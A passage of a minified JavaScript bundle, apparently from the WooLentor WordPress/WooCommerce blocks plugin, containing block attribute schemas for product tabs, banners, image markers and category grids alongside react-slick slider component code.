j=0;j<h;j++)t-=O&&O.children[j]&&O.children[j].offsetWidth;t-=parseInt(e.centerPadding),t+=o&&(d-o.offsetWidth)/2}}return t};t.getTrackLeft=E;var k=function(e){return e.unslick||!e.infinite?0:e.variableWidth?e.slideCount:e.slidesToShow+(e.centerMode?1:0)};t.getPreClones=k;var S=function(e){return e.unslick||!e.infinite?0:e.slideCount};t.getPostClones=S;var A=function(e){return 1===e.slideCount?1:k(e)+e.slideCount+S(e)};t.getTotalSlides=A;var F=function(e){return e.targetSlide>e.currentSlide?e.targetSlide>e.currentSlide+T(e)?"left":"right":e.targetSlide<e.currentSlide-x(e)?"right":"left"};t.siblingDirection=F;var T=function(e){var t=e.slidesToShow,o=e.centerMode,n=e.rtl,r=e.centerPadding;if(o){var l=(t-1)/2+1;return parseInt(r)>0&&(l+=1),n&&t%2==0&&(l+=1),l}return n?0:t-1};t.slidesOnRight=T;var x=function(e){var t=e.slidesToShow,o=e.centerMode,n=e.rtl,r=e.centerPadding;if(o){var l=(t-1)/2+1;return parseInt(r)>0&&(l+=1),n||t%2!=0||(l+=1),l}return n?t-1:0};t.slidesOnLeft=x,t.canUseDOM=function(){return!("undefined"==typeof window||!window.document||!window.document.createElement)}},function(e,t){e.exports=window.wp.blocks},function(e,t){e.exports=window.wp.serverSideRender},function(e){e.exports=JSON.parse('{"name":"woolentor/product-tab","category":"woolentor-blocks","attributes":{"blockUniqId":{"type":"string","default":""},"style":{"type":"string","default":"1"},"columns":{"type":"number","default":4},"rows":{"type":"number","default":1},"productTab":{"type":"boolean","default":false},"slider":{"type":"boolean","default":false},"productFilterType":{"type":"string","default":"recent"},"perPage":{"type":"number","default":4},"customOrder":{"type":"boolean","default":false},"orderBy":{"type":"string","default":"none"},"order":{"type":"string","default":"DESC"},"selectedCategories":{"type":"array","default":[]},"slitems":{"type":"number","default":4},"slarrows":{"type":"boolean","default":true},"sldots":{"type":"boolean","default":false},"slpauseOnHover":{"type":"boolean","default":true},"slautolay":{"type":"boolean","default":false},"slautoplaySpeed":{"type":"number","default":3000},"slanimationSpeed":{"type":"number","default":300},"slscrollItem":{"type":"number","default":3},"sltabletDisplayColumns":{"type":"number","default":2},"sltabletScrollColumns":{"type":"number","default":2},"sltabletWidth":{"type":"number","default":750},"slMobileDisplayColumns":{"type":"number","default":1},"slMobileScrollColumns":{"type":"number","default":1},"slMobileWidth":{"type":"number","default":480},"titleColor":{"type":"string","selector":".product-item .product-inner .content .title a"},"titleHoverColor":{"type":"string","selector":".product-item .product-inner .content .title a:hover"},"titleAlign":{"type":"string","selector":".product-item .product-inner .content .title"},"priceColor":{"type":"string","selector":".product-item .product-inner .content .price"},"actionBtnColor":{"type":"string","selector":".product-item .actions a"},"actionBtnBgColor":{"type":"string","selector":".product-item .actions"},"actionBtnHoverColor":{"type":"string","selector":".product-item .actions a:hover"},"actionBtnHoverBgColor":{"type":"string","selector":".product-item .actions:hover"},"contentAlign":{"type":"string","selector":".product-item .product-inner .content .price"}}}')},function(e){e.exports=JSON.parse('{"name":"woolentor/promo-banner","category":"woolentor-blocks","attributes":{"style":{"type":"string","default":"1"},"contentAlignment":{"type":"string","default":"left"},"title":{"type":"string","default":"","selector":".banner_title"},"subTitle":{"type":"string","default":"","selector":".banner_subtitle"},"imgId":{"type":"number"},"imgUrl":{"type":"string","source":"attribute","attribute":"src","selector":"img"},"buttonUrl":{"type":"string","source":"attribute","selector":"a","attribute":"href"},"buttonText":{"type":"string","source":"html","selector":"a"},"linkTarget":{"type":"string","source":"attribute","selector":"a","attribute":"target"},"titleColor":{"type":"string","selector":".woolentor-banner .banner_title"},"titleSize":{"type":"string"},"subTitleColor":{"type":"string","selector":".woolentor-banner .banner_subtitle"},"subTitleSize":{"type":"string"},"buttonColor":{"type":"string","selector":".woolentor-banner .banner_button"},"buttonSize":{"type":"string"}}}')},function(e){e.exports=JSON.parse('{"name":"woolentor/special-day-offer","category":"woolentor-blocks","attributes":{"blockUniqId":{"type":"string","default":""},"contentPosition":{"type":"string","default":"center"},"bannerImage":{"type":"object","default":{"id":null,"url":""}},"title":{"type":"string","default":"Banner Title"},"subTitle":{"type":"string","default":"Banner Sub Title"},"bannerDescription":{"type":"string","default":"Banner Description"},"offerAmount":{"type":"string"},"offerTagLine":{"type":"string"},"bannerLink":{"type":"string"},"buttonText":{"type":"string"},"badgeImage":{"type":"object","default":{"id":null,"url":""}},"badgeHorizontalPos":{"type":"number","default":25},"badgeVerticlePos":{"type":"number"},"titleColor":{"type":"string","selector":".wlspcial-banner .banner-content h2"},"titleSize":{"type":"string","selector":".wlspcial-banner .banner-content h2"},"titleMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wlspcial-banner .banner-content h2"},"titlePadding":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wlspcial-banner .banner-content h2"},"titleSubColor":{"type":"string","selector":".wlspcial-banner .banner-content h6"},"titleSubSize":{"type":"string","selector":".wlspcial-banner .banner-content h6"},"subTitleMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"}},"subTitlePadding":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"}},"contentAlignment":{"type":"string","selector":".wlspcial-banner .banner-content"},"contentAreaPadding":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"}},"contentAreaMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"}},"desColor":{"type":"string","selector":".wlspcial-banner .banner-content p"},"desSize":{"type":"string","selector":".wlspcial-banner .banner-content p"},"desMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wlspcial-banner .banner-content p"},"desPadding":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wlspcial-banner .banner-content p"},"offerColor":{"type":"string","selector":".wlspcial-banner .banner-content h5"},"offerSize":{"type":"string","selector":".wlspcial-banner .banner-content h5"},"offerMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wlspcial-banner .banner-content h5"},"offerTagColor":{"type":"string","selector":".wlspcial-banner .banner-content h5 span"},"offerTagSize":{"type":"string","selector":".wlspcial-banner .banner-content h5 span"},"offerTagMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wlspcial-banner .banner-content h5 span"},"buttonColor":{"type":"string","selector":".wlspcial-banner .banner-content a"},"buttonHoverColor":{"type":"string","selector":".wlspcial-banner .banner-content a:hover"},"buttonSize":{"type":"string","selector":".wlspcial-banner .banner-content a"},"buttonMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wlspcial-banner .banner-content a"}}}')},function(e){e.exports=JSON.parse('{"name":"woolentor/image-marker","category":"woolentor-blocks","attributes":{"blockUniqId":{"type":"string","default":""},"bgProperty":{"type":"object","default":{"imageId":null,"imageUrl":"","position":"","attachment":"","repeat":"","size":""}},"style":{"type":"string","default":"1"},"markerList":{"type":"array","default":[{"title":"Marker One","content":"Lorem ipsum pisaci volupt atem accusa saes ntisdumtiu loperm asaerks.","horizontal":50,"verticle":15},{"title":"Marker Two","content":"Lorem ipsum pisaci volupt atem accusa saes ntisdumtiu loperm asaerks.","horizontal":40,"verticle":20},{"title":"Marker Three","content":"Lorem ipsum pisaci volupt atem accusa saes ntisdumtiu loperm asaerks.","horizontal":60,"verticle":30}]},"markerColor":{"type":"string","selector":".wlb-marker-wrapper .wlb_image_pointer::before"},"markerBGColor":{"type":"string","selector":".wlb-marker-wrapper .wlb_image_pointer"},"markerBorderColor":{"type":"string","selector":".wlb-marker-wrapper .wlb_image_pointer"},"markerBorderRadius":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wlb-marker-wrapper .wlb_image_pointer"},"markerPadding":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wlb-marker-wrapper .wlb_image_pointer"},"markerContentBGColor":{"type":"string","selector":".wlb-marker-wrapper .wlb_image_pointer .wlb_pointer_box"},"markerContentBorderRadius":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wlb-marker-wrapper .wlb_image_pointer .wlb_pointer_box"},"markerContentPadding":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wlb-marker-wrapper .wlb_image_pointer .wlb_pointer_box"},"markerTitleColor":{"type":"string","selector":".wlb-marker-wrapper .wlb_image_pointer .wlb_pointer_box h4"},"markerTitleSize":{"type":"string","selector":".wlb-marker-wrapper .wlb_image_pointer .wlb_pointer_box h4"},"markerTitleMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wlb-marker-wrapper .wlb_image_pointer .wlb_pointer_box h4"},"markerDescriptionColor":{"type":"string","selector":".wlb-marker-wrapper .wlb_image_pointer .wlb_pointer_box p"},"markerDescriptionSize":{"type":"string","selector":".wlb-marker-wrapper .wlb_image_pointer .wlb_pointer_box p"},"markerDescriptionMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wlb-marker-wrapper .wlb_image_pointer .wlb_pointer_box p"}}}')},function(e){e.exports=JSON.parse('{"name":"woolentor/store-feature","category":"woolentor-blocks","supports":{"align":true},"attributes":{"blockUniqId":{"type":"string","default":""},"layout":{"type":"string","default":"1"},"featureImage":{"type":"object","default":{"id":null,"url":""}},"title":{"type":"string","default":"Free shipping"},"subTitle":{"type":"string","default":"Start from $100"},"textAlignment":{"type":"string","default":"center"},"areaBorderColor":{"type":"string","selector":".ht-feature-wrap .ht-feature-inner"},"areaHoverBorderColor":{"type":"string","selector":".ht-feature-wrap:hover .ht-feature-inner"},"areaMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".ht-feature-wrap"},"areaPadding":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".ht-feature-wrap"},"areaBackgroundColor":{"type":"string","selector":".ht-feature-wrap"},"titleColor":{"type":"string","selector":".ht-feature-wrap .ht-feature-content h4"},"titleSize":{"type":"string","selector":".ht-feature-wrap .ht-feature-content h4"},"titleMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".ht-feature-wrap .ht-feature-content h4"},"subTitleColor":{"type":"string","selector":".ht-feature-wrap .ht-feature-content p"},"subTitleSize":{"type":"string","selector":".ht-feature-wrap .ht-feature-content p"},"subTitleMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".ht-feature-wrap .ht-feature-content p"}}}')},function(e){e.exports=JSON.parse('{"name":"woolentor/brand-logo","category":"woolentor-blocks","attributes":{"blockUniqId":{"type":"string","default":""},"brandLogoList":{"type":"array","default":[{"title":"Brand Title One","image":{"id":"","url":""}},{"title":"Brand Title Two","image":{"id":"","url":""}},{"title":"Brand Title Three","image":{"id":"","url":""}}]},"columns":{"type":"number","default":6},"noGutter":{"type":"boolean","default":false},"itemSpace":{"type":"number","default":15},"singleItemAreaBorderType":{"type":"string","default":"","selector":".wl-single-brand"},"singleItemAreaBorderWidth":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wl-single-brand"},"singleItemAreaBorderColor":{"type":"string","selector":".wl-single-brand"},"singleItemAreaBorderRadius":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wl-single-brand"},"singleItemAreaMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wl-single-brand"},"singleItemAreaPadding":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wl-single-brand"},"brandAlignment":{"type":"string","default":"center","selector":".wl-single-brand"},"brandImageBorderType":{"type":"string","default":"","selector":".wl-single-brand img"},"brandImageBorderWidth":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wl-single-brand img"},"brandImageBorderColor":{"type":"string","selector":".wl-single-brand img"},"brandImageBorderRadius":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".wl-single-brand img"}}}')},function(e){e.exports=JSON.parse('{"name":"woolentor/category-grid","category":"woolentor-blocks","attributes":{"blockUniqId":{"type":"string","default":""},"style":{"type":"string","default":"1"},"displayType":{"type":"string","default":"allCat"},"productCategory":{"type":"string"},"productCategories":{"type":"array","default":[]},"order":{"type":"string","default":"asc"},"displayLimit":{"type":"number","default":6},"showCount":{"type":"boolean","default":true},"sliderOn":{"type":"boolean","default":false},"slitems":{"type":"number","default":3},"slarrows":{"type":"boolean","default":true},"sldots":{"type":"boolean","default":false},"slpauseOnHover":{"type":"boolean","default":true},"slIsrtl":{"type":"boolean","default":false},"slautolay":{"type":"boolean","default":false},"slautoplaySpeed":{"type":"number","default":3000},"slanimationSpeed":{"type":"number","default":300},"slscrollItem":{"type":"number","default":3},"sltabletDisplayColumns":{"type":"number","default":2},"sltabletScrollColumns":{"type":"number","default":2},"sltabletWidth":{"type":"number","default":750},"slMobileDisplayColumns":{"type":"number","default":1},"slMobileScrollColumns":{"type":"number","default":1},"slMobileWidth":{"type":"number","default":480},"columns":{"type":"number","default":3},"noGutter":{"type":"boolean","default":false},"itemSpace":{"type":"number","default":15},"areaPadding":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"}},"areaBackgroundColor":{"type":"string"},"imageBoxColor":{"type":"string","selector":".ht-category-wrap .ht-category-image a.ht-category-border::before"},"imageMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".ht-category-wrap .ht-category-image"},"imageBorderRadius":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".ht-category-wrap .ht-category-image"},"titleColor":{"type":"string","selector":".ht-category-wrap .ht-category-content h3 a"},"titleHoverColor":{"type":"string","selector":".ht-category-wrap .ht-category-content h3 a:hover"},"titleMargin":{"type":"object","default":{"top":"","right":"","bottom":"","left":"","unit":"px","link":"yes"},"selector":".ht-category-wrap .ht-category-content h3"},"countColor":{"type":"string"},"countBeforeColor":{"type":"string"}}}')},function(e,t){e.exports=window.wp.primitives},function(e,t){var o;o=function(){return this}();try{o=o||new Function("return this")()}catch(e){"object"==typeof window&&(o=window)}e.exports=o},function(e,t){e.exports={isFunction:function(e){return"function"==typeof e},isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},each:function(e,t){for(var o=0,n=e.length;o<n&&!1!==t(e[o],o);o++);}}},function(e,t){function o(){return e.exports=o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e},e.exports.default=e.exports,e.exports.__esModule=!0,o.apply(this,arguments)}e.exports=o,e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=window.wp.apiFetch},function(e,t){e.exports=window.wp.url},function(e,t,o){"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=((n=o(25))&&n.__esModule?n:{default:n}).default;t.default=r},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=c(o(4)),r=o(26),l=c(o(33)),a=c(o(35)),i=o(8);function c(e){return e&&e.__esModule?e:{default:e}}function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(){return(u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e}).apply(this,arguments)}function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function b(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){O(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function m(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function g(e,t){return!t||"object"!==s(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function O(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var j=(0,i.canUseDOM)()&&o(36),w=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}(w,e);var t,o,c,s,d=(c=w,s=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=h(c);if(s){var o=h(this).constructor;e=Reflect.construct(t,arguments,o)}else e=t.apply(this,arguments);return g(this,e)});function w(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,w),O(f(t=d.call(this,e)),"innerSliderRefHandler",(function(e){return t.innerSlider=e})),O(f(t),"slickPrev",(function(){return t.innerSlider.slickPrev()})),O(f(t),"slickNext",(function(){return t.innerSlider.slickNext()})),O(f(t),"slickGoTo",(function(e){var o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t.innerSlider.slickGoTo(e,o)})),O(f(t),"slickPause",(function(){return t.innerSlider.pause("paused")})),O(f(t),"slickPlay",(function(){return t.innerSlider.autoPlay("play")})),t.state={breakpoint:null},t._responsiveMediaHandlers=[],t}return t=w,(o=[{key:"media",value:function(e,t){j.register(e,t),this._responsiveMediaHandlers.push({query:e,handler:t})}},{key:"componentDidMount",value:function(){var e=this;if(this.props.responsive){var t=this.props.responsive.map((function(e){return e.breakpoint}));t.sort((function(e,t){return e-t})),t.forEach((function(o,n){var r;r=0===n?(0,l.default)({minWidth:0,maxWidth:o}):(0,l.default)({minWidth:t[n-1]+1,maxWidth:o}),(0,i.canUseDOM)()&&e.media(r,(function(){e.setState({breakpoint:o})}))}));var o=(0,l.default)({minWidth:t.slice(-1)[0]});(0,i.canUseDOM)()&&this.media(o,(function(){e.setState({breakpoint:null})}))}}},{key:"componentWillUnmount",value:function(){this._responsiveMediaHandlers.forEach((function(e){j.unregister(e.query,e.handler)}))}},{key:"render",value:function(){var e,t,o=this;(e=this.state.breakpoint?"unslick"===(t=this.props.responsive.filter((function(e){return e.breakpoint===o.state.breakpoint})))[0].settings?"unslick":b(b(b({},a.default),this.props),t[0].settings):b(b({},a.default),this.props)).centerMode&&(e.slidesToScroll,e.slidesToScroll=1),e.fade&&(e.slidesToShow,e.slidesToScroll,e.slidesToShow=1,e.slidesToScroll=1);var l=n.default.Children.toArray(this.props.children);l=l.filter((function(e){return"string"==typeof e?!!e.trim():!!e})),e.variableWidth&&(e.rows>1||e.slidesPerRow>1)&&(console.warn("variableWidth is not supported in case of rows > 1 or slidesPerRow > 1"),e.variableWidth=!1);for(var i=[],c=null,s=0;s<l.length;s+=e.rows*e.slidesPerRow){for(var d=[],m=s;m<s+e.rows*e.slidesPerRow;m+=e.slidesPerRow){for(var p=[],g=m;g<m+e.slidesPerRow&&(e.variableWidth&&l[g].props.style&&(c=l[g].props.style.width),!(g>=l.length));g+=1)p.push(n.default.cloneElement(l[g],{key:100*s+10*m+g,tabIndex:-1,style:{width:"".concat(100/e.slidesPerRow,"%"),display:"inline-block"}}));d.push(n.default.createElement("div",{key:10*s+m},p))}e.variableWidth?i.push(n.default.createElement("div",{key:s,style:{width:c}},d)):i.push(n.default.createElement("div",{key:s},d))}if("unslick"===e){var f="regular slider "+(this.props.className||"");return n.default.createElement("div",{className:f},l)}return i.length<=e.slidesToShow&&(e.unslick=!0),n.default.createElement(r.InnerSlider,u({style:this.props.style,ref:this.innerSliderRefHandler},e),i)}}])&&m(t.prototype,o),w}(n.default.Component);t.default=w},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InnerSlider=void 0;var n=b(o(4)),r=b(o(27)),l=b(o(28)),a=b(o(5)),i=o(8),c=o(29),s=o(30),u=o(31),d=b(o(32));function b(e){return e&&e.__esModule?e:{default:e}}function m(e){return(m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e}).apply(this,arguments)}function g(e,t){if(null==e)return{};var o,n,r=function(e,t){if(null==e)return{};var o,n,r={},l=Object.keys(e);for(n=0;n<l.length;n++)o=l[n],t.indexOf(o)>=0||(r[o]=e[o]);return r}(e,t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);for(n=0;n<l.length;n++)o=l[n],t.indexOf(o)>=0||Object.prototype.propertyIsEnumerable.call(e,o)&&(r[o]=e[o])}return r}function f(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function h(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?f(Object(o),!0).forEach((function(t){_(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):f(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function O(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function j(e,t){return(j=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function w(e,t){return!t||"object"!==m(t)&&"function"!=typeof t?y(e):t}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var C=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&j(e,t)}(E,e);var t,o,b,f,C=(b=E,f=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=v(b);if(f){var o=v(this).constructor;e=Reflect.construct(t,arguments,o)}else e=t.apply(this,arguments);return w(this,e)});function E(e){var t;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,E),_(y(t=C.call(this,e)),"listRefHandler",(function(e){return t.list=e})),_(y(t),"trackRefHandler",(function(e){return t.track=e})),_(y(t),"adaptHeight",(function(){if(t.props.adaptiveHeight&&t.list){var e=t.list.querySelector('[data-index="'.concat(t.state.currentSlide,'"]'));t.list.style.height=(0,i.getHeight)(e)+"px"}})),_(y(t),"componentDidMount",(function(){if(t.props.onInit&&t.props.onInit(),t.props.lazyLoad){var e=(0,i.getOnDemandLazySlides)(h(h({},t.props),t.state));e.length>0&&(t.setState((function(t){return{lazyLoadedList:t.lazyLoadedList.concat(e)}})),t.props.onLazyLoad&&t.props.onLazyLoad(e))}var o=h({listRef:t.list,trackRef:t.track},t.props);t.updateState(o,!0,(function(){t.adaptHeight(),t.props.autoplay&&t.autoPlay("update")})),"progressive"===t.props.lazyLoad&&(t.lazyLoadTimer=setInterval(t.progressiveLazyLoad,1e3)),t.ro=new d.default((function(){t.state.animating?(t.onWindowResized(!1),t.callbackTimers.push(setTimeout((function(){return t.onWindowResized()}),t.props.speed))):t.onWindowResized()})),t.ro.observe(t.list),document.querySelectorAll&&Array.prototype.forEach.call(document.querySelectorAll(".slick-slide"),(function(e){e.onfocus=t.props.pauseOnFocus?t.onSlideFocus:null,e.onblur=t.props.pauseOnFocus?t.onSlideBlur:null})),window.addEventListener?window.addEventListener("resize",t.onWindowResized):window.attachEvent("onresize",t.onWindowResized)})),_(y(t),"componentWillUnmount",(function(){t.animationEndCallback&&clearTimeout(t.animationEndCallback),t.lazyLoadTimer&&clearInterval(t.lazyLoadTimer),t.callbackTimers.length&&(t.callbackTimers.forEach((function(e){return clearTimeout(e)})),t.callbackTimers=[]),window.addEventListener?window.removeEventListener("resize",t.onWindowResized):window.detachEvent("onresize",t.onWindowResized),t.autoplayTimer&&clearInterval(t.autoplayTimer),t.ro.disconnect()})),_(y(t),"componentDidUpdate",(function(e){if(t.checkImagesLoad(),t.props.onReInit&&t.props.onReInit(),t.props.lazyLoad){var o=(0,i.getOnDemandLazySlides)(h(h({},t.props),t.state));o.length>0&&(t.setState((function(e){return{lazyLoadedList:e.lazyLoadedList.concat(o)}})),t.props.onLazyLoad&&t.props.onLazyLoad(o))}t.adaptHeight();var r=h(h({listRef:t.list,trackRef:t.track},t.props),t.state),l=t.didPropsChange(e);l&&t.updateState(r,l,(function(){t.state.currentSlide>=n.default.Children.count(t.props.children)&&t.changeSlide({message:"index",index:n.default.Children.count(t.props.children)-t.props.slidesToShow,currentSlide:t.state.currentSlide}),t.props.autoplay?t.autoPlay("update"):t.pause("paused")}))})),_(y(t),"onWindowResized",(function(e){t.debouncedResize&&t.debouncedResize.cancel(),t.debouncedResize=(0,l.default)((function(){return t.resizeWindow(e)}),50),t.debouncedResize()})),_(y(t),"resizeWindow",(function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],o=Boolean(t.track&&t.track.node);if(o){var n=h(h({listRef:t.list,trackRef:t.track},t.props),t.state);t.updateState(n,e,(function(){t.props.autoplay?t.autoPlay("update"):t.pause("paused")})),t.setState({animating:!1}),clearTimeout(t.animationEndCallback),delete t.animationEndCallback}})),_(y(t),"updateState",(function(e,o,r){var l=(0,i.initializedState)(e);e=h(h(h({},e),l),{},{slideIndex:l.currentSlide});var a=(0,i.getTrackLeft)(e);e=h(h({},e),{},{left:a});var c=(0,i.getTrackCSS)(e);(o||n.default.Children.count(t.props.children)!==n.default.Children.count(e.children))&&(l.trackStyle=c),t.setState(l,r)})),_(y(t),"ssrInit",(function(){if(t.props.variableWidth){var e=0,o=0,r=[],l=(0,i.getPreClones)(h(h(h({},t.props),t.state),{},{slideCount:t.props.children.length})),a=(0,i.getPostClones)(h(h(h({},t.props),t.state),{},{slideCount:t.props.children.length}));t.props.children.forEach((function(t){r.push(t.props.style.width),e+=t.props.style.width}));for(var c=0;c<l;c++)o+=r[r.length-1-c],e+=r[r.length-1-c];for(var s=0;s<a;s++)e+=r[s];for(var u=0;u<t.state.currentSlide;u++)o+=r[u];var d={width:e+"px",left:-o+"px"};if(t.props.centerMode){var b="".concat(r[t.state.currentSlide],"px");d.left="calc(".concat(d.left," + (100% - ").concat(b,") / 2 ) ")}return{trackStyle:d}}var m=n.default.Children.count(t.props.children),p=h(h(h({},t.props),t.state),{},{slideCount:m}),g=(0,i.getPreClones)(p)+(0,i.getPostClones)(p)+m,f=100/t.props.slidesToShow*g,O=100/g,j=-O*((0,i.getPreClones)(p)+t.state.currentSlide)*f/100;return t.props.centerMode&&(j+=(100-O*f/100)/2),{slideWidth:O+"%",trackStyle:{width:f+"%",left:j+"%"}}})),_(y(t),"checkImagesLoad",(function(){var e=t.list&&t.list.querySelectorAll&&t.list.querySelectorAll(".slick-slide img")||[],o=e.length,n=0;Array.prototype.forEach.call(e,(function(e){var r=function(){return++n&&n>=o&&t.onWindowResized()};if(e.onclick){var l=e.onclick;e.onclick=function(){l(),e.parentNode.focus()}}else e.onclick=function(){return e.parentNode.focus()};e.onload||(t.props.lazyLoad?e.onload=function(){t.adaptHeight(),t.callbackTimers.push(setTimeout(t.onWindowResized,t.props.speed))}:(e.onload=r,e.onerror=function(){r(),t.props.onLazyLoadError&&t.props.onLazyLoadError()}))}))})),_(y(t),"progressiveLazyLoad",(function(){for(var e=[],o=h(h({},t.props),t.state),n=t.state.currentSlide;n<t.state.slideCount+(0,i.getPostClones)(o);n++)if(t.state.lazyLoadedList.indexOf(n)<0){e.push(n);break}for(var 